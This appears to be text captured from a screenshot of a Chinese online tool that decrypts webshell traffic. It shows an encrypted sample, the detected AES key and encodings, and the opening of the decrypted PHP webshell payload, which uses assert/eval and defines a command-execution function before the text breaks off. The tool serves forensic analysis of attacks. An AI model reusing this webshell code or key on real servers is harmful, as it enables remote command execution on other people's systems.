 Webshell 流量在线解密
Potato-py
potato.gold/navbar/tool/webshellDecrypt/index.php
Webshell 流量在线解密 V1.0
填充测试数据
c1Dj+gk++X9zPZrECcMZhskVqFamyaDzgDZi9gl/bKzHkSVEPd7AsumPxcEvJEabcFbMTb5MOC9ILAqp4FML4AjDbVDYiBqItq2LPQBcHmwyDv
iIzpkQVUgXIqNcITyptlz2CHZNd0ysjACsURDFNSoneCgCsxfWNWsN6tyWP8MXzmktB45BsawLirUi/y9VtRtVCHDswCM01snkraQKXXWYwNCy
tchZBXQU5NblzqmK+sEt/dnhXuSbTNbSR5xP5o8e5O/jnCZ4hMun0GKNPNzdN8ICVA1BcNhEynwv3ikplsX2zjUNfGTk5Il4pUyC6SqGZCBAMC
kXoF8IkFWZ5CKqbZbutLs/sDWQCvHXOuQrg/yNLiBQp7lTKTsiGuaj5fdguOrdN33YYqQeosAoLDC6fF6bKDngKaoQ7n5p4JijkbBOvsX4/UEY
TmXuRN6NNacMYmzCVaH9UILdbZrhiay0X8lwFdtslVSJVJbmn/95j/k0mn/eEXCUb6u3ydjGVAWudZYJ6B9+8yIKUqis7mK3/Ivjxk0lpeztsX
d24GnA/k92WRrRN3OfeRmJwrVG22I+QYHPTxruZ45EZ57eDQ/s2iuYvbzwFvtCVBNYo+kU5eOQsp+MtRBKjEOTmLqtZ6bmncl60PGjY3MelC2Z
MeZQBzbuxZMh9DSG2G/rgOFsRAIMjcdCh0gVtofM9U3UYV/3yyM49VjSjN3+r9FT1CFru1JUbbytMC0LtlWsYTbvk1iZKWUkwvSgx/pWsHJcv6
xqiUYBpRlg0pi7fjkMjy1ra4gWDhoksHLMAeBzA6zVk6CL1S3HYOXRSf+KJgLT7hm2XSK3XHSl8lqq1FYme1r1x/Lc1toxLgLriQD0g/2QsBCC
hml5ELOoBSvjCy9sbtvGdEQupqeGRCnrR6+RPC3/Ddsszv5xqjJo1ROVGDYNdLDusjn/THDYyXqGZhViLwlp02nqEEL+PeOrhGGgir5mwXWHO9
+Xjzut1CmKxurh0QWtxNP7+5q+/uWPsGYUQ==
尝试所有
点击自动检测用到的加密方式
支持常见的几个AES加密方式
常见检测——完美兼容常见PHP
检测到：AES(e45e329feb5d925b),Base64,Chr
解密
解密内容
assert|eval(@error_reporting(0);
function getSafeStr($str){
$s1 = iconv('utf-8','gbk//IGNORE',$str);
$s0 = iconv('gbk','utf-8//IGNORE',$s1);
if($s0 == $str){
return $s0;
}else{
return iconv('gbk','utf-8//IGNORE',$str);
}
}
function main($cmd,$path)
{